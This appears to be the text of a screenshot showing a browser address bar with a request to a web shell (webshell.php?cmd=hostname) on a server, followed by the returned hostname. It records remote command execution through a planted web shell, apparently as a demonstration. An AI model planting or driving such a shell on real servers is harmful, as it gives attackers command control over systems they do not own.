 Not secure | system.gopwned.com.br/webshell.php?cmd=hostname
vmgopwned001.gopwned.com.br